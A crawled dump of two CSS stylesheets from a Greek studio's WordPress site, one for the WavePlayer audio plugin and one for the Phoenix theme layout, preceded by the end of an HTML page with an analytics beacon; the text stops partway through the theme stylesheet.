data-cf-beacon='{"version":"2024.11.0","token":"ef7047a297434046b9c6c6024f2af42c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.qstudios.gr/wp-content/plugins/waveplayer-old/assets/css/style.css?ver=2.0.9
body_size: 3268
content:
/**
*
* WavePlayer v2.0.9
* created by Luigi Pulcini
*
*/



/**
*
* Font import
*
*/
@import url(https://fonts.googleapis.com/css?family=Play:700);

/**
*
* Container of the player
*
*/

.waveplayer * {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    /*text-align:center;*/
}

.waveplayer {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    padding:0.6em;
}

.waveplayer div, .waveplayer span {font-size: 12px;}
.waveplayer h1 {font-size: 2em}
.waveplayer h2 {font-size: 1.8em;}
.waveplayer h3 {font-size: 1.6em;}
.waveplayer h4 {font-size: 1.4em;}
.waveplayer h5 {font-size: 1.2em;}
.waveplayer h6 {font-size: 1em;}
.waveplayer h7 {font-size: .8em;}

@media (min-width: 768px) {
    .waveplayer div, .waveplayer span {font-size: 14px;}
    .wvpl-size-xs div, .wvpl-size-xs span {font-size: 12px;}
    .wvpl-size-sm div, .wvpl-size-sm span {font-size: 14px;}
}
@media (min-width: 992px) {
    .waveplayer div, .waveplayer span {font-size: 16px;}
    .wvpl-size-xs div, .wvpl-size-xs span {font-size: 12px;}
    .wvpl-size-sm div, .wvpl-size-sm span {font-size: 14px;}
    .wvpl-size-md div, .wvpl-size-md span {font-size: 16px;}
}
@media (min-width: 1200px) {
    .wvpl-size-xs div, .wvpl-size-xs span {font-size: 12px;}
    .wvpl-size-sm div, .wvpl-size-sm span {font-size: 14px;}
    .wvpl-size-md div, .wvpl-size-md span {font-size: 16px;}
    .wvpl-size-lg div, .wvpl-size-lg span {font-size: 18px;}
}




/**
*
* Primary interface of the player
*
*/

.wvpl-left-box {
    display: table;
    display: flex;
    flex-shrink: 0;
    background-size: cover;
    position: relative;
    overflow: hidden;
}
div.wvpl-left-box, .wvpl-size-xs div.wvpl-left-box,
div.wvpl-right-box, .wvpl-size-xs div.wvpl-right-box {
    font-size: 10px;
}
.wvpl-position, .wvpl-size-xs .wvpl-position, .wvpl-duration, .wvpl-size-xs .wvpl-duration {font-size:10px;}
@media (min-width: 768px) {
    div.wvpl-left-box, .wvpl-size-sm div.wvpl-left-box, div.wvpl-right-box, .wvpl-size-sm div.wvpl-right-box {font-size: 15px;}
    .wvpl-position, .wvpl-size-sm .wvpl-position, .wvpl-duration, .wvpl-size-sm .wvpl-duration  {font-size:11px;}
}
@media (min-width: 992px) {
    div.wvpl-left-box, .wvpl-size-md div.wvpl-left-box, div.wvpl-right-box, .wvpl-size-md div.wvpl-right-box {font-size: 20px;}
    .wvpl-position, .wvpl-size-md .wvpl-position, .wvpl-duration, .wvpl-size-md .wvpl-duration  {font-size:12px;}
}
@media (min-width: 1200px) {
    div.wvpl-left-box, .wvpl-size-lg div.wvpl-left-box, div.wvpl-right-box, .wvpl-size-lg div.wvpl-right-box {font-size: 25px;}
    .wvpl-position, .wvpl-size-lg .wvpl-position, .wvpl-duration, .wvpl-size-lg .wvpl-duration  {font-size:13px;}
}

.wvpl-left-box{
    height: 8em;
    width: 8em;
}


.wvpl-shape-square .wvpl-left-box {border-radius: 0%;}
.wvpl-shape-rounded .wvpl-left-box {border-radius: 10%;}
.wvpl-shape-circle .wvpl-left-box {border-radius: 100%;}

.wvpl-right-box {
    display:table;
    padding: 0;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    position: relative;
    opacity: 0;
    height:8em;
    margin-left:0.5em;
    flex-grow:1;
}

.wvpl-interface {
    height: 100%;
    width: 100%;
    position: absolute;
    display: flex;
    z-index: 40;
    flex-direction: column;
    justify-content: center;
    background-color: transparent;
    -webkit-box-shadow: inset 0px 0px 20px 10px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 0px 0px 20px 10px rgba(0,0,0,0.5);
    box-shadow: inset 0px 0px 20px 10px rgba(0,0,0,0.5);
    -webkit-transition: all .25s;
    -moz-transition: all .25s;
    transition: all .25s;
}
.wvpl-shape-square .wvpl-interface {border-radius: 0%;}
.wvpl-shape-rounded .wvpl-interface {border-radius: 10%;}
.wvpl-shape-circle .wvpl-interface {border-radius: 100%;}
.wvpl-style-light .wvpl-interface{border: 1px solid #666;}
.wvpl-style-dark .wvpl-interface{border: 1px solid #333;}

.wvpl-interface:hover {background-color: rgba(0,0,0,0.5);}

.wvpl-controls, .wvpl-volume, .wvpl-info {
    display: flex;
    justify-content: center;
    -webkit-transition: all .25s;
    -moz-transition: all .25s;
    transition: all .25s;
    opacity: 1;
}
.wvpl-controls {
    flex-grow: 1;
}
.wvpl-controls.wvpl-inactive {
    opacity: 0;
}

.wvpl-player {
	width: 0;
	height: 0;
}

.wvpl-button {
	position: relative;
	display: flex;
    flex-direction: column;
    justify-content: center;
    flex-grow:1;
}

.wvpl-play.pause {
    -webkit-animation: pulse 2s infinite;
    animation: pulse 2s infinite;
}

.wvpl-controls .wvpl-button .wvpl-icon:hover {
    opacity: 1;
    transform: scale(1.25);
    animation: none;
}

.wvpl-info .wvpl-icon:hover, .wvpl-volume .wvpl-icon:hover {
    opacity: 1;
}



/**
*
* Playlist of the player
*
*/

div.wvpl-playlist, .wvpl-size-xs div.wvpl-playlist {
    width:100%;
    /*max-height:8em;*/
    margin-left:8em;
    position:relative;
    display: none;
    margin-top:0.3em;
    padding-left:0.3em;
    overflow: hidden;
    overflow-y: auto;
    font-size: 10px;
}

.wvpl-playlist-wrapper {
    width:100%;
    position:relative;
}
.wvpl-playlist ul {
    list-style: none;
    padding:0;
    margin:0;
}
.wvpl-playlist li {
    text-align: left;
    line-height:1em;
    display:flex;
    font-family:sans-serif;
    padding: 0.3em;
}
.wvpl-playlist li:hover {
    background: rgba(0,0,0,0.133);
}
.wvpl-playlist li.playing {
    background: rgba(0,96,192,0.133);
    font-weight: bold;
}
.wvpl-playlist li:not(:last-child) {
    border-bottom: 1px solid #7f7f7f;
}
.wvpl-playlist li span {
    font-size:0.85em;
    align-self: center;
    /*margin-left: 0em;*/
}

.wvpl-playlist li span.wvpl-playlist-title {
    flex-grow: 1;
    cursor:pointer;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-left: 0.5em;
}
.wvpl-playlist li span.wvpl-playlist-time {
    flex-grow: 0;
    font-size:0.85em;
    flex-shrink:0;
}
.wvpl-playlist li span.wvpl-playlist-stats {
    flex-grow: 0;
    flex-shrink:0;
}
img.wvpl-playlist-thumbnail, .wvpl-size-xs .wvpl-playlist-thumbnail {
    width: 1.75em!important;
    height: 1.75em!important;
    margin:0!important;
    cursor:pointer;
    flex-shrink:0;
}
.wvpl-shape-circle .wvpl-playlist-thumbnail {border-radius: 100%;}
.wvpl-shape-rounded .wvpl-playlist-thumbnail {border-radius: 15%;}

@media (max-width: 480px) {
    div.wvpl-playlist {
        margin-left:0;
    }
}
@media (min-width: 768px) {
    div.wvpl-playlist, .wvpl-size-sm div.wvpl-playlist {
        font-size: 15px;
    }
}
@media (min-width: 992px) {
    div.wvpl-playlist, .wvpl-size-md div.wvpl-playlist {
        font-size: 20px;
    }
}
@media (min-width: 1200px) {
    div.wvpl-playlist, .wvpl-size-lg div.wvpl-playlist {
        font-size: 25px;
    }
}



/*div.wvpl-button, .wvpl-size-xs div.wvpl-button {*/
/*	width: 32px;*/
/*	height: 32px;*/
/*}*/

span.wvpl-icon, .wvpl-size-xs span.wvpl-icon  {
    color: #fff;
    font-size: 2em;
    align-self: center;
	cursor: pointer;
    opacity: 0.67;
    text-shadow: 0 0 5px rgba(0,0,0,1);
    -webkit-transition: opacity .25s, transform .25s;
    -moz-transition: opacity .25s, transform .25s;
    transition: opacity .25s, transform .25s;
}

span.wvpl-icon.wvpl-disabled {
	cursor: default;
    visibility: hidden;
}

/*@media (min-width: 768px) {*/
/*    div.wvpl-button, .wvpl-size-sm div.wvpl-button {width: 48px;height: 48px;}*/
/*    span.wvpl-icon, .wvpl-size-sm span.wvpl-icon {width: 48px;}*/
/*}*/
/*@media (min-width: 992px) {*/
/*    div.wvpl-button, .wvpl-size-md div.wvpl-button {width: 64px;height: 64px;}*/
/*    span.wvpl-icon, .wvpl-size-md span.wvpl-icon {width: 64px;}*/
/*}*/
/*@media (min-width: 1200px) {*/
/*    div.wvpl-button, .wvpl-size-lg div.wvpl-button {width: 80px;height: 80px;}*/
/*    span.wvpl-icon, .wvpl-size-lg span.wvpl-icon {width: 80px;}*/
/*}*/

/*span.wvpl-icon.fa-play{margin-left:0.125em;}*/
span.wvpl-icon.fa-volume-off{margin-left:-0.25em;}
span.wvpl-icon.fa-volume-up{margin-left:0.25em;}

div.wvpl-button.wvpl-info {
    flex-grow: 0;
}

div.wvpl-button.wvpl-volume {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    flex-grow: 0;
}

div.wvpl-button.wvpl-prev {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    transform-origin:30% center;
    padding-left:.4em;
}

div.wvpl-button.wvpl-next {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    transform-origin: 70% center;
    padding-right:.4em;
}

span.wvpl-icon.fa-volume-up, span.wvpl-icon.fa-volume-off, span.wvpl-icon.fa-volume-down, span.wvpl-icon.fa-info, span.wvpl-icon.fa-times, span.wvpl-icon.fa-list {
    display: flex;
    flex-direction: column;
    font-size: 1em;
}

span.wvpl-icon.fa-play:before{padding-left:.2em;}
span.wvpl-icon.fa-volume-up, span.wvpl-icon.fa-volume-off, span.wvpl-icon.fa-volume-down {padding-bottom: 0.25em;justify-content: flex-end;cursor:ew-resize;}
span.wvpl-icon.fa-info, span.wvpl-icon.fa-times, span.wvpl-icon.fa-list {padding-top: 0.25em;justify-content: flex-start;}
span.wvpl-icon.fa-spin {opacity:1!important;animation:fa-spin 1.5s infinite linear;}

/**
*
* Volume overlay
*
*/

div.wvpl-volume-overlay {
    position: absolute;
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 100%;
    height: 100%;
    left:0;
    top: 0;
    background: rgba(0,0,0,0.5);
    color: rgba(255,255,255,0.8);
    font-family: 'Play';
    font-size: 5.5em;
    font-weight: 700;
    -webkit-transition: all .25s;
    -moz-transition: all .25s;
    transition: all 0.25s;
    opacity: 0;
    letter-spacing: -0.1em;
    padding-right: 0.1em;
}
.wvpl-shape-circle div.wvpl-volume-overlay{border-radius:100%;}
.wvpl-shape-rounded  div.wvpl-volume-overlay{border-radius:10%;}
.wvpl-volume-overlay.dragging {opacity: 1;}

div.wvpl-volume-overlay span[class^="char"] {
    display: inline-block;
    width: 15px;
    text-align:center;
}




/**
*
* Poster of the current track
*
*/

.wvpl-poster {
    background-size: cover;
    height: 100%;
    width: 100%;
    position: absolute;
}
.wvpl-shape-square .wvpl-poster {border-radius: 0%;}
.wvpl-shape-rounded .wvpl-poster {border-radius: 10%;}
.wvpl-shape-circle .wvpl-poster {border-radius: 100%;}




/**
*
* Information panel of the current track
*
*/

.wvpl-infobar {
    position:absolute;
    top:0;
    right:0;
    flex-grow: 0;
    /*display: flex;*/
    flex-direction: column;
    max-width: 100%;
    font-size: 0.75em;
    opacity: 1;
    -webkit-transition: all .25s;
    -moz-transition: all .25s;
    transition: all .25s;
    overflow:hidden;
}
.wvpl-infobar.wvpl-inactive {opacity: 0;}

.wvpl-playing-info {
    border-radius: 0.2em;
    /*display: flex;*/
    align-self: flex-start;
    white-space: nowrap;
    position: relative;
    padding: 0.2em 0.4em;
}
.wvpl-style-light .wvpl-playing-info {background-color: rgba(255,255,255,0.67);color:#333;}
.wvpl-style-dark .wvpl-playing-info {background-color: rgba(0,0,0,0.67);color:#ddd;}

.wvpl-infoblock {
    text-align: left;
}

.wvpl-playing-info .wvpl-title {
	font-weight: 600;
}

span.wvpl-stats {font-family:'helvetica-neue',helvetica,arial,sans-serif;font-size:75%;color:#666;margin-left: 0.45em;}
.wvpl-stats span {padding:3px;border-radius:3px;}
.wvpl-stats .wvpl-value {font-size:100%;color:#666;padding-left:0;}
.wvpl-stats:first-child {margin-left:0;}
.wvpl-stats .fa {font-size:110%;color:#666;}
.wvpl-stats .wvpl-likes.liked {color:#e00;}
.wvpl-stats .wvpl-likes.disabled {cursor:not-allowed;}

.wvpl-stats .wvpl-likes,
.wvpl-stats .wvpl-cart-add,
.wvpl-stats .wvpl-cart,
.wvpl-stats .wvpl-downloads,
.wvpl-stats .wvpl-share {cursor:pointer;transition:all 0.4s;}

.wvpl-stats .wvpl-likes:hover{color:#800;}
.wvpl-stats .wvpl-likes.liked:hover {color:#e00;}
.wvpl-stats .wvpl-fb:hover{color:#3b5998;}
.wvpl-stats .wvpl-gp:hover{color:#d34836;}
.wvpl-stats .wvpl-tw:hover{color:#00aced;}
.wvpl-stats .wvpl-ln:hover{color:#007bb5;}
.wvpl-stats .wvpl-downloads:hover{color:#07b;}
.wvpl-stats .wvpl-cart-add:hover{color:#074;}
.wvpl-stats .wvpl-cart{color:#0b7;}
.wvpl-stats .wvpl-cart:hover{color:#0b7;}

.wvpl-stats .wvpl-likes:hover,
.wvpl-stats .wvpl-fb:hover,
.wvpl-stats .wvpl-gp:hover,
.wvpl-stats .wvpl-tw:hover,
.wvpl-stats .wvpl-ln:hover,
.wvpl-stats .wvpl-downloads:hover,
.wvpl-stats .wvpl-cart-add:hover,
.wvpl-stats .wvpl-cart:hover{background-color:rgba(255,255,255,0.667);transform:scale(1.35);}
.wvpl-stats .wvpl-likes.liked.disabled:hover, .wvpl-stats .wvpl-likes.disabled:hover {background-color:transparent;transform:none;}

.wvpl-stats .wvpl-fb:before{content:"\f230"}
.wvpl-stats .wvpl-gp:before{content:"\f2b3"}
.wvpl-stats .wvpl-tw:before{content:"\f099"}
.wvpl-stats .wvpl-ln:before{content:"\f0e1"}


/**
*
* Waveform of the current track
*
*/

.wvpl-waveform {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    padding: 0;
    margin: 0;
}

.wvpl-timeline {
    z-index: 100;
    position: absolute;
    width: 100%;
    height: 10%;
    top: 45%;
}

.wvpl-centerline {
    position: absolute;
    width: 100%;
    top: 50%;
    height: 1px;
    background: #fff;
    opacity: 0;
    -webkit-transition: all .25s;
    -moz-transition: all .25s;
    transition: all .25s;
}

.wvpl-pointer {
    position: absolute;
    width: 9px;
    height: 9px;
    border-radius: 50%;
    border: 3px solid #c62;
    opacity: 0;
    -webkit-transition: all .25s;
    -moz-transition: all .25s;
    transition: all .25s;
}
.wvpl-pointer.active, .wvpl-centerline.active {
    opacity: .67;
}

div.wvpl-position, div.wvpl-duration {
    width: auto;
    height: auto;
    position:absolute;
    top:0;
    padding: 0.1em 0.25em;
    line-height: 1.25em;
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 100;
    font-family: Open-Sans, helvetica, arial, sans-serif;
    background-color: #666;
    color: #fff;
    font-size:12px;
}
.wvpl-position {
    left:0;
}
.wvpl-duration {
    right:0;
}


/**
*
* Color Schemes
*
*/

.woocommerce-music-type {
    font-size: 0.875em;
}





/**
*
* Color Schemes
*
*/

/**
* Scheme: Light1
*/
.wave-color1.wvpl-scheme-light1 {color: #888;}
.wave-color2.wvpl-scheme-light1 {color: #444;}
.progress-color1.wvpl-scheme-light1 {color: #0f8;}
.progress-color2.wvpl-scheme-light1 {color: #084;}
.position-color1.wvpl-scheme-light1 {color: #084;}
.position-color2.wvpl-scheme-light1 {color: #042;}
.cursor-color1.wvpl-scheme-light1 {color: #0f8;}
.cursor-color2.wvpl-scheme-light1 {color: #084;}










/**
*
* Miscellaneous
*
*/

.wvpl-player-error {
    display: none;
    margin: 20px 0;
}






/**
*
* Animations
*
*/

@-webkit-keyframes pulse  {
    0% { opacity: 0.25; }
    50% { opacity: 1; }
    100% { opacity: 0.25; }
}

@keyframes pulse {
    0% { opacity: 0.25; }
    50% { opacity: 1; }
    100% { opacity: 0.25; }
}









#sticky-waveform {
    position: fixed;
    height:120px;
    width:100%;
    bottom:0;
    left:0;
    background:rgba(128,128,128,0.75);
}


--- FILE ---
content_type: text/css
request_url: http://www.qstudios.gr/wp-content/themes/phoenix/assets/css/layout.css?ver=4.7.31
body_size: 13682
content:
html,
body {
    width:100%;
    height:100%;
    padding:0;
    margin-left:0;
    margin-right:0;

}

body {
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}

body, .multipage-container {
  background-color: transparent;
}

a{
    color: #252525;
    text-decoration: none;
}

a:hover, a:focus{
    color: #626262;
    text-decoration: none;
    outline: 0;
}

p:empty { height:0; line-height: 0; font-size: 0; visibility:hidden; }


img {
    -moz-user-select: none;
    /*-webkit-user-select: none;*/
    -ms-user-select: none;
    user-select: none;
    /*-webkit-user-drag: none;*/
    user-drag: none;
}

.google-map img {
    max-width: none !important;
    max-height: none !important;
}

.page-template-template-one-page > .fluid-width-video-wrapper {
    position:fixed;
    z-index:-1;
}

.clearfix:after,
.group:after {
    content: '';
    display: block;
    clear: both;

}

.valign{
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

section{
    position: relative;
    overflow: hidden;
    background:#fff;
}

section#footer { overflow: hidden; }

section.no-bg-color { background-color:transparent; }
section#home,section#intro { background:transparent;}
.container {
    position: relative;
}

.page-template-default #page-content { padding-left:10px; padding-right: 10px; }

.page-template-default section .container, 
.page-template-template-page-boxed section .container, 
.blog section .container, 
.page section .containerm, 
.single section .container, 
body.search section .container {
    padding-top:200px;
    padding-bottom:200px;
}

.row{
    z-index:3;
    position:relative;
}

.separator{
    width:170px;
    max-width:170px;
    margin-top:120px;
    margin-bottom:100px;
}

.lineSeparator{
    width:60px;
    max-width:60px;
    margin-top:30px;
    margin-bottom:30px;
}
.preloaderLogo{
    min-width: 200px;
    max-width: 300px;
    width: 15%;
}



.black-overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    background: -moz-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%); /* FF3.6+ */
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.8))); /* Chrome,Safari4+ */
    background: -webkit-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%); /* Opera 12+ */
    background: -ms-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%); /* IE10+ */
    background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}

.sectionIntro h2 span,
.bordered-title span{
    padding:25px 50px;
    border: solid 10px #282828;
    display:inline-block;
}
.bordered-title.white,
.bordered-title.white span { color:#fff; border-color:#fff;} 
h3.bordered-title { letter-spacing: 6px; }
.sectionIntro p{
    margin-top:100px;
}

.noscroll{
    overflow:hidden;
}


.container{
    z-index:2;
    overflow:hidden;
}



/*parallax letters*/


.parallaxLetter{
    position:absolute;
    font-size:300px;
    color:#F9F9F9;
    z-index:1;
    width: 200px;
    height: 300px;
}


.letter1{
    right:20%;
}

.letter2{
    left:20%;
}

.letter3{
    right:15%;
}

.letter4{
    left:10%;
}



/*buttons*/

.btn,
.wpcf7-submit,
.post-password-form input[type="submit"]{
    background:transparent;
    border-radius:0;
    border:0;
}


.btn-default,
.wpcf7-submit,
.post-password-form input[type="submit"]{
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    display: inline-block;
    font-size: 12px;
    color: white;
    padding: 0 40px;
    line-height: 40px;
    letter-spacing: .2em;
    border-top: 2px solid transparent;
    border-bottom: 2px solid transparent;
    outline: 1px solid transparent;
    -webkit-transition: all .5s ease .25s;
    transition: all .5s ease .25s;
}

.btn-default:hover,
.wpcf7-submit,
.post-password-form input[type="submit"] {
    border-color: white;
}

.btn-default:after, .btn-default:before {
    -webkit-transition: all .2s ease 0s;
    transition: all .2s ease 0s;
    content: '';
    position: absolute;
    width: 2px;
    height: 100%;
    top: 0;
    background: white;
}



.btn-default:before {
    left: -8px;
}

.btn-default:hover:before {
    left: 0;
}

.btn-default:after {
    right: -8px;
}

.btn-default:hover:after {
    right: 0;
}



.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open>.dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: white;
}
.btn:active, .btn.active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn:focus, .btn:active:focus, .btn.active:focus {
    outline: 0;
}

.btn-black,
.wpcf7-submit, 
.post-password-form input[type="submit"] {
    color:#282828;
}

.btn-black:after, .btn-black:before,
.wpcf7-submit:after, .wpcf7-submit:before,
.post-password-form input[type="submit"]:after,
.post-password-form input[type="submit"]:before, {

    background: #282828;
}

.btn-black:hover,
.wpcf7-submit:hover,
.post-password-form input[type="submit"]:hover {
    color: white;
    background-color: #282828;
    border-color: #282828;
}



/*buttons*/

.btn{
    background:transparent;
    border-radius:0;
    border:0;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    line-height: 40px;
    padding: 0 40px;
    font-size: 12px;
    letter-spacing: .2em;
    border-top: 2px solid transparent;
    border-bottom: 2px solid transparent;
    outline: 1px solid transparent;
    -webkit-transition: all .5s ease .25s;
    transition: all .5s ease .25s;
}

.btn-default{
    display: inline-block;
    color: white;
}

.btn-default:hover{
    border-color: white;
}

.btn:after, .btn:before {
    -webkit-transition: all .2s ease 0s;
    transition: all .2s ease 0s;
    content: '';
    position: absolute;
    width: 2px;
    height: 100%;
    top: 0;
    background: white;
}

.btn:before {
    left: -8px;
}

.btn:hover:before {
    left: 0;
}

.btn:after {
    right: -8px;
}

.btn:hover:after {
    right: 0;
}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open>.dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: white;
}
.btn:active, .btn.active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn:focus, .btn:active:focus, .btn.active:focus {
    outline: 0;
}

.btn-black{
    color:#282828;
}

.btn-black:after, .btn-black:before {
    background: #282828;
}

.btn-black:hover {
    color: white;
    background-color: #282828;
    border-color: #282828;
}

.fastwp.btn {
    margin:30px;
}

.btn-primary{
    color:#357ebd;
}

.btn-primary:after, .btn-primary:before {
    background: #357ebd;
}

.btn-success{
    color:#4cae4c;
}

.btn-success:after, .btn-success:before {
    background: #4cae4c;
}

.btn-info{
    color:#46b8da;
}

.btn-info:after, .btn-info:before {
    background: #46b8da;
}
.btn-warning{
    color:#eea236
}

.btn-warning:after, .btn-warning:before {
    background: #eea236;
}


.btn-danger{
    color:#d43f3a;
}

.btn-danger:after, .btn-danger:before {
    background: #d43f3a;
}

.alert {
    border-radius: 0px;
}
/*NAVBAR */

.navbar-default {
    padding:30px;
    padding-left:50px;
    padding-right:50px;
    background-color: transparent;
    border-color: transparent;
    -webkit-transition: all .5s ease .25s;
    transition: all .5s ease .25s;
}
.navbar-default .navbar-brand{
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    color:white;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
    color: white;
    background-color: transparent;
}

.affix{
    background-color: #282828;
    padding-top:10px;
    padding-bottom:10px;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: white;
}

.navbar-default .navbar-toggle {
    border-color: transparent;
}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: transparent;
}

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: white;
    background-color: transparent;
}

.navbar-nav > li > a {
    font-size: 10px;
    font-weight: 900;
    text-transform: uppercase;
    color: #d5d5d5;
    letter-spacing: 3px;
    position: relative;
}


.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    line-height: 1.42857143;
    color: white;
    white-space: nowrap;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: 1px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 3px 0 0;
    font-size: 10px;
    text-align: left;
    list-style: none;
    background-color: #323232;
    background-clip: padding-box;
    border: 0;
    box-shadow: none;
}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
    color: #d5d5d5;
}

.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {
    color: #282828;
    background-color: #d5d5d5;
}

/*TEXT STYLES*/

h1, h2, h3, h4, h5, h6{
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
}

h1{
    font-size:50px;
    text-transform: uppercase;
    letter-spacing: 20px;
}

h2{
    font-size:30px;
    text-transform: uppercase;
    letter-spacing: 15px;
}

h3{

    font-size:24px;
    text-transform: uppercase;
    letter-spacing:10px;
}

h4,
.widget-title {
    font-size:20px;
    text-transform: uppercase;
    letter-spacing: 8px;
}

h5{
    font-size:14px;
    text-transform: uppercase;
    letter-spacing: 3px;
}

h6{
    font-size:12px;
    text-transform: uppercase;
    letter-spacing: 0px;
}

p {
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    font-size: 14px;
    line-height: 24px;
    color: #4c4c4c;
}

p.bold{
    font-weight:700;
}


.WhiteText{
    color:white;
}

.BlackText{
    color:black !important;
}

.GreyText{
    color:#aaa;
}

.NoLetterSpacing{
    letter-spacing: 0;
}

.NoTransform{
    text-transform: none;
}





/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/
/*<!--Intro -->*/
/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/

#intro h1, #intro p{
    color:white;

}

.introLogo{
    position:relative;
    width:160px;
    margin-bottom:20px;
}

#intro .separator{
    margin-top:30px;
    margin-bottom:30px;
}

#intro a {
    margin-top:20px;
}

/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/
/*<!--Text Separator -->*/
/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/

#text-separator .container-fluid .col-md-6{
    padding-left:50px;
}

#text-separator, #text-separator-clients, #text-separator-testimonials, #text-separator-timers{
    background-color: #1d1d1d;
    padding-top:50px;
    padding-bottom:50px;
    padding-left:15px;
    overflow:hidden;

}

#text-separator h2,
#text-separator-clients h2,
#text-separator-testimonials h2,
#owl-testimonials h2{
    color:white;
    z-index: 100;
    position: relative;
}
#owl-testimonials .owl-prev,
#owl-testimonials .owl-next  
 {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  margin-top:-21px;
}
#owl-testimonials .owl-next {
  right:0;
}
#owl-testimonials .owl-prev {
  left:0;
}
#owl-testimonials .owl-prev i:hover,
#owl-testimonials .owl-next i:hover,
.owl-clients .owl-prev i:hover, 
.owl-clients .owl-next i:hover
{color:white;
}


#text-separator p,
#text-separator-clients p,
#text-separator-testimonials p,
#owl-testimonials p{
    color:#e7e7e7;
    z-index: 100;
    position: relative;
}

.textSepLogo{
    position:absolute;
    right:0;top:0;
    z-index: 1;
}

.timerWrapper{
    color:white;
    padding:20px;
}

.timerWrapper h1{
    letter-spacing:0;
}

.timerWrapper p{
    color: #d5d5d5;
}



#owl-blog-single .owl-buttons{
    display:inline-block;
}
#owl-blog-single .owl-prev, .owl-next{
    display:inline-block;}

.blogNav{

    margin:10px;
    padding:5px 10px;
    background:#282828;
    color:white;
}

#owl-blog-single .owl-buttons div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}


#owl-blog-single .owl-buttons .owl-prev{
    left: 10px;

}

#owl-blog-single .owl-buttons .owl-next{
    right: 10px;
}

#owl-blog-single  .owl-controls {
    height: 0;
}
.fwp-owl-carousel .owl-buttons{
    display:inline-block;
    position:relative;

}
.fwp-owl-carousel.owl-intro .owl-buttons{
    position:initial;
    display: block;

}
.fwp-owl-carousel  .owl-prev, .owl-next{
    display:inline-block;}

.itemNav{

    margin:10px;
    padding:5px 10px;
    background:#282828;
    color:white;
}
.fwp-owl-carousel  .owl-controls {
    text-align: center;
    margin-top:-70px;
}


.fwp-owl-carousel.owl-intro  .owl-controls {
    margin-top: 10px;
    text-align: center;
}

/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/
/*<!--Welcome Separator -->*/
/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/

.partial-grad-separator{
    background-color:white;
}

.partial-grad-separator .col-md-7,
.partial-grad-separator .container-fluid{
    padding:0;
}

.partial-grad-separator .separator{
    width: 120px;
    max-width: 120px;
